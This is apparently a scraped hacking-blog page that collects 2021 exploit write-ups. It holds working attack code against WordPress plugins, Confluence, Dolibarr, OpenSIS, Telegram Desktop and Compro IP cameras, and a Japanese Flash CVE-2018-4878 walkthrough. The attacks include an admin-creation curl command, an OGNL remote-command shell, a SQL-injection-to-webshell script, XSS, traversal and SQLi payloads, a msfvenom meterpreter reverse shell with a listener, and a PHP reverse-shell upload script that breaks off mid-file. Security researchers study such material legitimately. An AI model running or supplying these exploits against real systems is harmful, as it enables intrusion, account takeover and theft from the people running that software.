# Exploit Title: WordPress Plugin ProfilePress 3.1.3 - Privilege Escalation (Unauthenticated)
# Date: 23-08-2021
# Exploit Author: Numan Rajkotiya
# Vendor Homepage: https://profilepress.net/
# Software Link: https://downloads.wordpress.org/plugin/wp-user-avatar.3.0.zip
# Version: [1] ProfilePress (Formerly WP User Avatar) 3.0 - 3.13
[2] WordPress 4.7 or higher
# Tested on: ProfilePress 3.0, Apache 2.4, and Windows Build 19043.928
# CVE : CVE-2021-34621
#!/bin/bash
# Exploit for WordPress Plugin ProfilePress 3.0 - 3.1.3
# Change the name and password as per your requirement.
URL=$1
curl -X POST $URL"/wp-admin/admin-ajax.php" \
-H "Content-Type: application/x-www-form-urlencoded" \
-d "reg_username=numan" \
-d "reg_email=pwned@numan.com" \
-d "reg_password=numan" \
-d "reg_password_present=true" \
-d "wp_capabilities[administrator]=1" \
-d "reg_first_name=pwned" \
-d "reg_last_name=numan" \
-d "action=pp_ajax_signup"
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863125173
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Projectsend r1295 - 'name' Stored XSS
# Date: 30.08.2021
# Exploit Author: Abdullah Kala
# Vendor Homepage: https://www.projectsend.org/
# Software Link: https://www.projectsend.org/download/387/
# Version: r1295
# Tested on: Ubuntu 18.04
# Description: Firstly add client group. After uploading the file from the user with any role, payload is written in the "title" part of the redirected page, add group your created and save. For users with the "System Administrator" role, xss is triggered on the "Dashboard" page.
POST /projectsend/files-edit.php?ids=1 HTTP/1.1
Host: 10.10.10.55
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------36890316955266305672634658708
Content-Length: 1323
Origin: http://10.10.10.55
Connection: close
Referer: http://10.10.10.55/projectsend/files-edit.php?ids=5
Cookie: menu_contracted=false; PHPSESSID=kvip7m24ib2d062hcaut3fbr2o
Upgrade-Insecure-Requests: 1
-----------------------------36890316955266305672634658708
Content-Disposition: form-data; name="csrf_token"
f53a148f0f952cb00c7e7edc63be5a3efd911d5c27de15eb78c7323a6d7b3c02
-----------------------------36890316955266305672634658708
Content-Disposition: form-data; name="file[1][id]"
1
-----------------------------36890316955266305672634658708
Content-Disposition: form-data; name="file[1][original]"
test.png
-----------------------------36890316955266305672634658708
Content-Disposition: form-data; name="file[1][file]"
1630247451-f2d3f09150beb76c7f2c83dc27732a0b23718875-kudur.png
-----------------------------36890316955266305672634658708
Content-Disposition: form-data; name="file[1][name]"
<script>alert(1)</script>
-----------------------------36890316955266305672634658708
Content-Disposition: form-data; name="file[1][description]"
test
-----------------------------36890316955266305672634658708
Content-Disposition: form-data; name="file[1][expiry_date]"
28-09-2021
-----------------------------36890316955266305672634658708
Content-Disposition: form-data; name="file[1][assignments][groups][]"
1
-----------------------------36890316955266305672634658708
Content-Disposition: form-data; name="save"
-----------------------------36890316955266305672634658708--
# Exploit Title: Confluence Server 7.12.4 - 'OGNL injection' Remote Code Execution (RCE) (Unauthenticated)
# Date: 01/09/2021
# Exploit Author: h3v0x
# Vendor Homepage: https://www.atlassian.com/
# Software Link: https://www.atlassian.com/software/confluence/download-archives
# Version: All < 7.12.x versions before 7.12.5
# Tested on: Linux Distros
# CVE : CVE-2021-26084
#!/usr/bin/python3
# References:
# https://confluence.atlassian.com/doc/confluence-security-advisory-2021-08-25-1077906215.html
# https://github.com/httpvoid/writeups/blob/main/Confluence-RCE.md
import requests
from bs4 import BeautifulSoup
import optparse
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target host: http://confluencexxx.com")
parser.add_option('-p', '--path', action="store", dest="path", help="Path to exploitation: /pages/createpage-entervariables.action?SpaceKey=x")
options, args = parser.parse_args()
session = requests.Session()
url_vuln = options.url
endpoint = options.path
if not options.url or not options.path:
print('[+] Specify an url target')
print('[+] Example usage: exploit.py -u http://xxxxx.com -p /pages/createpage-entervariables.action?SpaceKey=x')
print('[+] Example help usage: exploit.py -h')
exit()
def banner():
print('---------------------------------------------------------------')
print('[-] Confluence Server Webwork OGNL injection')
print('[-] CVE-2021-26084')
print('[-] https://github.com/h3v0x')
print('--------------------------------------------------------------- \n')
def cmdExec():
while True:
cmd = input('> ')
xpl_url = url_vuln + endpoint
xpl_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML like Gecko) Chrome/44.0.2403.155 Safari/537.36", "Connection": "close", "Content-Type": "application/x-www-form-urlencoded", "Accept-Encoding": "gzip, deflate"}
xpl_data = {"queryString": "aaaaaaaa\\u0027+{Class.forName(\\u0027javax.script.ScriptEngineManager\\u0027).newInstance().getEngineByName(\\u0027JavaScript\\u0027).\\u0065val(\\u0027var isWin = java.lang.System.getProperty(\\u0022os.name\\u0022).toLowerCase().contains(\\u0022win\\u0022); var cmd = new java.lang.String(\\u0022"+cmd+"\\u0022);var p = new java.lang.ProcessBuilder(); if(isWin){p.command(\\u0022cmd.exe\\u0022, \\u0022/c\\u0022, cmd); } else{p.command(\\u0022bash\\u0022, \\u0022-c\\u0022, cmd); }p.redirectErrorStream(true); var process= p.start(); var inputStreamReader = new java.io.InputStreamReader(process.getInputStream()); var bufferedReader = new java.io.BufferedReader(inputStreamReader); var line = \\u0022\\u0022; var output = \\u0022\\u0022; while((line = bufferedReader.readLine()) != null){output = output + line + java.lang.Character.toString(10); }\\u0027)}+\\u0027"}
rawHTML = session.post(xpl_url, headers=xpl_headers, data=xpl_data)
soup = BeautifulSoup(rawHTML.text, 'html.parser')
queryStringValue = soup.find('input',attrs = {'name':'queryString', 'type':'hidden'})['value']
print(queryStringValue)
banner()
cmdExec()
# Exploit Title: Traffic Offense Management System 1.0 - SQLi to Remote Code Execution (RCE) (Unauthenticated)
# Date: 19.08.2021
# Exploit Author: Tagoletta (Tağmaç)
# Software Link: https://www.sourcecodester.com/php/14909/online-traffic-offense-management-system-php-free-source-code.html
# Version: 1.0
# Tested on: Linux
import requests
import random
import string
import json
from bs4 import BeautifulSoup
url = input("TARGET = ")
if not url.startswith('http://') and not url.startswith('https://'):
url = "http://" + url
if not url.endswith('/'):
url = url + "/"
payload= "<?php if(isset($_GET['tago'])){ $cmd = ($_GET['tago']); system($cmd); die; } ?>"
let = string.ascii_lowercase
shellname = ''.join(random.choice(let) for i in range(15))
session = requests.session()
print("Login Bypass\n")
request_url = url + "/classes/Login.php?f=login"
post_data = {"username": "admin' or '1'='1'#", "password": ""}
bypassUser = session.post(request_url, data=post_data)
data = json.loads(bypassUser.text)
status = data["status"]
if status == "success":
print("Finding first driver\n")
getHTML = session.get(url + "admin/?page=drivers")
getHTMLParser = BeautifulSoup(getHTML.text, 'html.parser')
findFirstDriverID = getHTMLParser.find("a", {"class": "delete_data"}).get("data-id")
print("Found firs driver ID : " + findFirstDriverID)
print("\nFinding path")
findPath = session.get(url + "admin/?page=drivers/manage_driver&id="+findFirstDriverID+'\'')
findPath = findPath.text[findPath.text.index("<b>Warning</b>: ")+17:findPath.text.index("</b> on line ")]
findPath = findPath[findPath.index("<b>")+3:len(findPath)]
parser = findPath.split('\\')
parser.pop()
findPath = ""
for find in parser:
findPath += find + "/"
print("\nFound Path : " + findPath)
shellPath = findPath[findPath.index("admin/"):len(findPath)]
SQLtoRCE = "' LIMIT 0,1 INTO OUTFILE '#PATH#' LINES TERMINATED BY #PAYLOAD# -- -"
SQLtoRCE = SQLtoRCE.replace("#PATH#",findPath+shellname+".php")
SQLtoRCE = SQLtoRCE.replace("#PAYLOAD#", "0x3"+payload.encode("utf-8").hex())
print("\n\nShell Uploading...")
session.get(url + "admin/?page=drivers/manage_driver&id="+findFirstDriverID+SQLtoRCE)
print("\nShell Path : " + url+shellPath+shellname+".php")
shellOutput = session.get(url+shellPath+shellname+".php?tago=whoami")
print("\n\nShell Output : "+shellOutput.text)
else:
print("No bypass user")
# Exploit Title: OpenSIS Community 8.0 - 'cp_id_miss_attn' SQL Injection
# Date: 09/01/2021
# Exploit Author: Eric Salario
# Vendor Homepage: http://www.os4ed.com/
# Software Link: https://opensis.com/download
# Version: 8.0
# Tested on: Windows, Linux
A SQL injection vulnerability exists in the Take Attendance functionality of OS4Ed's OpenSIS 8.0. allows an attacker to inject their own SQL query. The cp_id_miss_attn parameter from TakeAttendance.php is vulnerable to SQL injection. An attacker can make an authenticated HTTP request as a user with access to "Take Attendance" functionality to trigger this vulnerability.
Steps to reproduce:
1. Login as "Teacher" and navigate to "Attendance" then "Take Attendance". Capture the request on a web proxy such as BurpSuite Or just navigate to the URL: http://localhost/Ajax.php?modname=users/TeacherPrograms.php?include=attendance/TakeAttendance.php&modfunc=attn&attn=miss&from_dasboard=1&date=Aug/9/2021&cp_id_miss_attn=27&cpv_id_miss_attn=23&ajax=true
Vulnerable parameter: cp_id_miss_attn
SQLi payload: r AND (SELECT 1670 FROM (SELECT(SLEEP(10)))VSpq)
URL with the payload: http://localhost/Ajax.php?modname=users/TeacherPrograms.php?include=attendance/TakeAttendance.php&modfunc=attn&attn=miss&from_dasboard=1&date=Aug/9/2021&cp_id_miss_attn=r AND (SELECT 1670 FROM (SELECT(SLEEP(10)))VSpq)&cpv_id_miss_attn=23&ajax=true 2.
The page should load depends on the sleep You can use manual queries to dump database information or use sqlmap.
PoC: https://youtu.be/GGHiPvdPRas
# Exploit Title: Dolibarr ERP/CRM 14.0.1 - Privilege Escalation
# Date: April 8, 2021
# Exploit Author: Vishwaraj101
# Vendor Homepage: https://www.dolibarr.org/
# Affected Version: <= 14.0.1
# Patch: https://github.com/Dolibarr/dolibarr/commit/489cff46a37b04784d8e884af7fc2ad623bee17d
*Summary:*
Using the below chain of issues attacker can compromise any dolibarr
user account including the admin.
*Poc:*
1. Visit https://example.com/api/index.php/login?login=demo&password=demo
try to login with a test user with 0 permissons or less permissions.
2. We will receive an api token in return.
3. Next we need to fetch the user id of the user whose account we want
to own.
*First we need to fetch the user id of the admin user using the below api.*
*Request1:*
GET /api/index.php/users/login/admin HTTP/1.1Host:
preview2.dolibarr.ohttps://preview2.dolibarr.org/api/index.php/users/login/adminrg
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36
root@tqn9xk6rn6fq8x9ijbmpouosrjxan3srh.burpcollaborator.netAccept:
application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflateDOLAPIKEY: test1337Connection: close
*This will return the user details using the username. Now update the
victim user account via below api (include the json body received from the
previous request1 and replace the email id from below json to the attacker
controlled email)*
*Request2:*PUT /api/index.php/users/*12* HTTP/1.1
Host: preview2.dolibarr.orgUser-Agent: Mozilla/5.0 (Windows NT 6.1;
WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87
Safari/537.36 root@67bmexn44jw3paqv0o3257558wen5mwal.burpcollaborator.netAccept:
application/jsonAccept-Language: en-US,en;q=0.5Accept-Encoding: gzip,
deflateDOLAPIKEY: test1337Origin:
https://preview2.dolibarr.orgConnection: closeReferer:
http://5z5l6wf3wio2h9iusnv1x6x40v6mxkw8l.burpcollaborator.net/refContent-Length:
3221
{
"id": "12",
"statut": "1",
"employee": "1",
"civility_code": null,
"gender": "woman",
"birth": 495583200,
"email": "*attacker@example.com <attacker@example.com>*",
"personal_email": "",
"socialnetworks": {
"facebook": "",
"skype": "",
"twitter": "",
"linkedin": "",
"instagram": "",
"snapchat": "",
"googleplus": "",
"youtube": "",
"whatsapp": "",
"tumblr": "",
"vero": "",
"viadeo": "",
"slack": "",
"xing": "",
"meetup": "",
"pinterest": "",
"flickr": "",
"500px": "",
"giphy": "",
"gifycat": "",
"dailymotion": "",
"vimeo": "",
"periscope": "",
"twitch": "",
"discord": "",
"wikipedia": "",
"reddit": "",
"quora": "",
"tripadvisor": "",
"mastodon": "",
"diaspora": "",
"viber": ""
},
"job": "Admin Technical",
"signature": "",
"address": "",
"zip": "",
"town": "",
"state_id": null,
"state_code": null,
"state": null,
"office_phone": "",
"office_fax": "",
"user_mobile": "",
"personal_mobile": "",
"admin": "1",
"login": "admin",
"entity": "0",
"datec": 1507187386,
"datem": 1617819214,
"socid": null,
"contact_id": null,
"fk_member": null,
"fk_user": "11",
"fk_user_expense_validator": null,
"fk_user_holiday_validator": null,
"clicktodial_url": null,
"clicktodial_login": null,
"clicktodial_poste": null,
"datelastlogin": 1617816891,
"datepreviouslogin": 1617815935,
"datestartvalidity": "",
"dateendvalidity": "",
"photo": "com.jpg",
"lang": "fr_FR",
"rights": {
"user": {
"user": {},
"self": {}
}
},
"conf": {},
"users": [],
"parentof": null,
"accountancy_code": "",
"weeklyhours": "39.00000000",
"color": "",
"dateemployment": "",
"dateemploymentend": "",
"default_c_exp_tax_cat": null,
"default_range": null,
"fk_warehouse": null,
"import_key": null,
"array_options": [],
"array_languages": null,
"linkedObjectsIds": null,
"canvas": null,
"fk_project": null,
"contact": null,
"thirdparty": null,
"user": null,
"origin": null,
"origin_id": null,
"ref": "12",
"ref_ext": null,
"status": null,
"country": null,
"country_id": null,
"country_code": "",
"region_id": null,
"barcode_type": null,
"barcode_type_code": null,
"barcode_type_label": null,
"barcode_type_coder": null,
"mode_reglement_id": null,
"cond_reglement_id": null,
"demand_reason_id": null,
"transport_mode_id": null,
"cond_reglement": null,
"modelpdf": null,
"last_main_doc": null,
"fk_bank": null,
"fk_account": null,
"note_public": "",
"note_private": "",
"note": "",
"name": null,
"lastname": "Adminson",
"firstname": "Alice",
"civility_id": null,
"date_creation": null,
"date_validation": null,
"date_modification": null,
"specimen": 0,
"alreadypaid": null,
"liste_limit": 0
}
This will reset the admin email account to the attacker controlled
email account, now using the password reset feature attacker will
reset the admin account password and will gain access to the admin
account.
# Exploit Title: WordPress Plugin Payments Plugin | GetPaid 2.4.6 - HTML Injection
# Date: 29/08/2021
# Exploit Author: Niraj Mahajan
# Software Link: https://wordpress.org/plugins/invoicing/
# Version: 2.4.6
# Tested on Windows
*Steps to Reproduce:*
1. Install Wordpress 5.8
2. Install and Activate "WordPress Payments Plugin | GetPaid" Version 2.4.6
3. Navigate to GetPaid > Payment Forms
4. Click on "Add New" in the Payment Form page
5. Add a title and Click on Billing Email
6. You can see the "Help Text" field on the left hand side.
7. Add the below HTML code into the "Help Text" Field.
<img src="
https://www.pandasecurity.com/en/mediacenter/src/uploads/2019/07/pandasecurity-How-do-hackers-pick-their-targets.jpg"
height="200px" width="200px">
8. You will observe that the HTML code has successfully got stored into the database and executed successfully and we are getting an Image at the right hand side.
# Exploit Title: Telegram Desktop 2.9.2 - Denial of Service (PoC)
# Exploit Author: Aryan Chehreghani
# Date: 2021-08-30
# Vendor Homepage: https://telegram.org
# Software Link: https://telegram.org/dl/desktop/win64
# Tested Version: 2.9.2 x64
# Tested on OS: Windows 10 Enterprise
# [ About App ]
#Telegram is a messaging app with a focus on speed and security, it’s super-fast, simple and free,
#You can use Telegram on all your devices at the same time — your messages sync seamlessly across any number of your phones, tablets or computers.
#Telegram has over 500 million monthly active users and is one of the 10 most downloaded apps in the world.
#With Telegram, you can send messages, photos, videos and files of any type (doc, zip, mp3, etc), as well as create groups for up to 200,000 people or channels for broadcasting to unlimited audiences.
#You can write to your phone contacts and find people by their usernames. As a result,
#Telegram is like SMS and email combined — and can take care of all your personal or business messaging needs,
#Telegram is support end-to-end encrypted voice and video calls, as well as voice chats in groups for thousands of participants.
# [ POC ]
# 1.Run the python script, it will create a new file "output.txt"
# 2.Run Telegram Desktop and go to "Saved Messages"
# 3.Copy the content of the file "output.txt"
# 4.Paste the content of dos.txt into the "Write a message..."
# 5.Crashed ;)
#!/usr/bin/env python
buffer = "\x41" * 9000000
try:
f=open("output.txt","w")
print("[!] Creating %s bytes DOS payload...." %len(buffer))
f.write(buffer)
f.close()
print("[!] File Created !")
except:
print("File cannot be created")
# Exploit Title: Compro Technology IP Camera - RTSP stream disclosure (Unauthenticated)
# Date: 2021-09-30
# Exploit Author: icekam,xiao13,Rainbow,tfsec
# Software Link: http://www.comprotech.com.hk/
# Version: Compro IP70 2.08_7130218, IP570 2.08_7130520, IP60, TN540
# CVE : CVE-2021-40379
Some devices have unauthorized access to rstp, which can lead to the
leakage of surveillance video stream information.
Payload:rstp://.../medias2
please refer to:
https://github.com/icekam/0day/blob/main/Compro-Technology-Camera-has-multiple-vulnerabilities.md
# Exploit Title: Compro Technology IP Camera - 'killps.cgi' Denial-of-Service (DoS)
# Date: 2021-09-30
# Exploit Author: icekam,xiao13,Rainbow,tfsec
# Software Link: http://www.comprotech.com.hk/
# Version: Compro IP70 2.08_7130218, IP570 2.08_7130520, IP60, TN540
# CVE : CVE-2021-40378
There is a backdoor prefabricated in the device in this path. Accessing the
file through the browser after logging in will cause the device to delete
all data (including the data of the camera itself).
Payload:Visit this page after logging in
/cgi-bin/support/killps.cgi
please refer to:
https://github.com/icekam/0day/blob/main/Compro-Technology-Camera-has-multiple-vulnerabilities.md
# Exploit Title: Compro Technology IP Camera - ' mjpegStreamer.cgi' Screenshot Disclosure
# Date: 2021-09-30
# Exploit Author: icekam,xiao13,Rainbow,tfsec
# Software Link: http://www.comprotech.com.hk/
# Version: Compro IP70 2.08_7130218, IP570 2.08_7130520, IP60, TN540
# CVE : CVE-2021-40382
There is an unauthorized access vulnerability, which can lead to
unauthorized access to camera video screenshots.
Payload:
/mjpegStreamer.cgi
please refer to:
https://github.com/icekam/0day/blob/main/Compro-Technology-Camera-has-multiple-vulnerabilities.md
# Exploit Title: Compro Technology IP Camera - ' index_MJpeg.cgi' Stream Disclosure
# Date: 2021-09-30
# Exploit Author: icekam,xiao13,Rainbow,tfsec
# Software Link: http://www.comprotech.com.hk/
# Version: Compro IP70 2.08_7130218, IP570 2.08_7130520, IP60, TN540
# CVE : CVE-2021-40381
Has an unauthorized access vulnerability, which can lead to unauthorized
access to the camera video page.
Payload:
/cgi-bin/view/index_MJpeg.cgi
please refer to:
https://github.com/icekam/0day/blob/main/Compro-Technology-Camera-has-multiple-vulnerabilities.md
# Exploit Title: Compro Technology IP Camera - 'Multiple' Credential Disclosure
# Date: 2021-09-30
# Exploit Author: icekam,xiao13,Rainbow,tfsec
# Software Link: http://www.comprotech.com.hk/
# Version: Compro IP70 2.08_7130218, IP570 2.08_7130520, IP60, TN540
# CVE : CVE-2021-40380
There are unauthorized access vulnerabilities, which can lead to the
disclosure of device administrator usernames and passwords or rstp
usernames and passwords.
Payload:
/cgi-bin/cameralist/cameralist.cgi
/cgi-bin/cameralist/setcamera.cgi?id=*
please refer to:
https://github.com/icekam/0day/blob/main/Compro-Technology-Camera-has-multiple-vulnerabilities.md
0x01はじめに
Adobeは、2018年2月1日にセキュリティ通知を発行しました。
https://helpx.adobe.com/security/products/flash-player/apsa18-01.html
発表は、新しいFlash 0dayの脆弱性(CVE-2018-4878)が野生で悪用され、Windowsユーザーに対するターゲット攻撃を開始できると述べました。攻撃者は、ユーザーにMicrosoft Office Documents、Webページ、スパムメールなどを開くように誘導できます。悪意のあるフラッシュコードファイルを含む。
0x02脆弱性の影響
フラッシュプレーヤーの現在の最新バージョン28.0.0.137およびすべての以前のバージョン
0x03脆弱性の再発
環境テスト:攻撃マシン:Kaliターゲットマシン:Win7x64 +IE8.0 +Flash Player28.0.0.1371。 CVE-2018-4878の足音をダウンロードします
wget https://raw.githubusercontent.com/backlion/demo/master/cve-2018-4878.rar
2。圧縮されたファイルを減圧した後、CVE-2018-4878.pyおよびexploit.swfを見ることができます

3. CVE-2018-4878.pyを変更する必要があります。元の著者は、コード内の雄弁な変数をtrueに変更しました。正しいものは次のように変更する必要があります:stageless=false。元の著者のExpアドレスを添付してください:https://github.com/anbai-inc/cve-2018-4878.git

4.第二に、元の電卓のシェルコードを変更して交換する必要があります。

5。KALIの下でMSFのShellCode:を生成します
MSFVENOM -PWINDOWS/METERPRETER/REVERSE_TCPLHOST=あなたのホストlport=Your Port -FPYTHONSHELLCODE.TXT

6. CVE-2018-4878.pyで生成されたシェルコードをShellDoceに置き換えます

7。CVE-2018-4878を実行します。ここでは、悪意のあるexploit.swfを生成するには、index.htmlと同じディレクトリにある必要があります


8。デモンストレーションのために、index.htmlとexploit.swfをターゲットマシンに一緒にコピーして、IEブラウザで開きました(Webサーバーを構築してアドレスにアクセスすることにより、Webディレクトリにindex.htmlとexploit.swfを配置することもできます)。

9.MSFの下のリスニング設定を設定します
MSF使用
Exploit/Multi/Handler
MSFエクスプロイト(ハンドラー)
PayloadWindows/MeterPreter/Reverse_tcpを設定します
MSFエクスプロイト(ハンドラー)
LHOST 10.0.0.217を設定します
MSFエクスプロイト(ハンドラー)
LPORT 443を設定します
MSFエクスプロイト(ハンドラー)
エクスプロイト

10。ターゲットの悪意のあるindex.htmlページが開かれると、リバウンドシェルをトリガーできます。
0x04
脆弱性修理構造は、公式ウェブサイトを通じて最新バージョンにアップグレードされます
https://get.adobe.com/cn/flashplayer/
# Exploit Title: OpenSIS 8.0 'modname' - Directory/Path Traversal
# Date: 09-02-2021
# Exploit Author: Eric Salario
# Vendor Homepage: http://www.os4ed.com/
# Software Link: https://opensis.com/download
# Version: 8.0
# Tested on: Windows, Linux
# CVE: CVE-2021-40651
The 'modname' parameter in the 'Modules.php' is vulnerable to local file inclusion vulnerability. This vulnerability can be exploited to expose sensitive information from arbitrary files in the underlying system.
To exploit the vulnerability, someone must login as the "Parent" user, navigate to http://localhost/Modules.php?modname=miscellaneous%2fPortal.php. The 'modname' parameter and requests the Portal.php's contents. By going back a few directory using '..%2f' decoded as '../' it was possible to disclose arbitrary file from the server's filesystem as long as the application has access to the file.
1. Login as "Parent"
2. Open a web proxy such as BurpSuite and capture the requests
3. Navigate to http://localhost/Modules.php?modname=miscellaneous%2fPortal.php..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd&failed_login=
4. Check the response
PoC: https://youtu.be/wFwlbXANRCo
# Exploit Title: Remote Mouse 4.002 - Unquoted Service Path
# Exploit Author: Salman Asad (@deathflash1411) a.k.a LeoBreaker
# Date: 03.09.2021
# Software Link: https://www.remotemouse.net/downloads/RemoteMouse.exe
# Vendor Homepage: https://www.remotemouse.net/
# Version: Remote Mouse 3.008 & 4.002
# Tested on: Windows 10
# Proof of Concept:
C:\Users\death>sc qc RemoteMouseService
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: RemoteMouseService
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\Remote Mouse\RemoteMouseService.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : RemoteMouseService
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\death>cmd /c wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """
RemoteMouseService RemoteMouseService C:\Program Files (x86)\Remote Mouse\RemoteMouseService.exe Auto
# Exploit Title: WordPress Plugin Duplicate Page 4.4.1 - Stored Cross-Site Scripting (XSS)
# Date: 02/09/2021
# Exploit Author: Nikhil Kapoor
# Software Link: https://wordpress.org/plugins/duplicate-page/
# Version: 4.4.1
# Category: Web Application
# Tested on Windows
How to Reproduce this Vulnerability:
1. Install WordPress 5.7.2
2. Install and activate Duplicate Page
3. Navigate to Settings >> Duplicate Page and enter the XSS payload into the Duplicate Post Suffix input field.
4. Click Save Changes.
5. You will observe that the payload successfully got stored into the database and when you are triggering the same functionality at that time JavaScript payload is executing successfully and we are getting a pop-up.
6. Payload Used: "><svg/onload=confirm(/XSS/)>
# Exploit Title: WPanel 4.3.1 - Remote Code Execution (RCE) (Authenticated)
# Date: 07/06/2021
# Exploit Author: Sentinal920
# Vendor Homepage: https://github.com/wpanel
# Software Link: https://github.com/wpanel/wpanel4-cms
# Version: 4.3.1
# Tested on: Linux
import requests
import random,string
# Change This
###################################
url = 'http://192.168.182.134:8080'
email = 'admin@localhost.com'
password = 'admin'
###################################
# PHP reverse shell used: https://github.com/ivan-sincek/php-reverse-shell/blob/master/src/php_reverse_shell.php
# Works on linux/windows/mac
###########################################################################
# Make sure to change lhost and lport in the reverse shell below (Line 223)
###########################################################################
# Get_Cookies
r = requests.get(url)
r2 = requests.get(url,cookies=r.cookies)
cookie = r2.cookies['wpanel_csrf_cookie']
name = ''.join(random.choice(string.ascii_uppercase + string.digits) for _ in range(9))
payload = '''
-----------------------------45668787242378192391383974033
Content-Disposition: form-data; name="wpanel_csrf_token"
'''+cookie+'''
-----------------------------45668787242378192391383974033
Content-Disposition: form-data; name="titulo"
'''+name+'''
-----------------------------45668787242378192391383974033
Content-Disposition: form-data; name="descricao"
'''+name+'''
-----------------------------45668787242378192391383974033
Content-Disposition: form-data; name="tags"
tesad
-----------------------------45668787242378192391383974033
Content-Disposition: form-data; name="userfile"; filename="php-reverse-shell.php"
Content-Type: application/x-php
<?php
class Shell {
private $addr = null;
private $port = null;
private $os = null;
private $shell = null;
private $descriptorspec = array(
0 => array('pipe', 'r'), // shell can read from STDIN
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w') // shell can write to STDERR
);
private $options = array(); // proc_open() options
